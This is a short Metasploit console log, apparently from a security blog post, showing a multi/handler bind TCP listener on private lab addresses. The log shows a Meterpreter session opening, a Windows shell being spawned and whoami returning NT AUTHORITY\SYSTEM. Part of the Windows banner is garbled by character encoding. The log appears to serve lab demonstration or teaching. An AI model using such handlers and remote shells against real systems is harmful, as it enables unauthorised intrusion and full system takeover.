 msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.172.128:1234
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.172.128:1234
[*] Sending stage (206403 bytes) to 192.168.172.128
[*] Meterpreter session 3 opened (192.168.172.129:35691 -> 192.168.172.128:1234) at 2020-06-07 09:15:46 -0400
meterpreter > shell
Process 1960 created.
Channel 1 created.
Microsoft Windows [° 汾 10.0.18362.30]
(c) 2019 Microsoft Corporation¡ £± £´
C:\Windows\system32>whoami
whoami
nt authority\system
微信号: Bypass--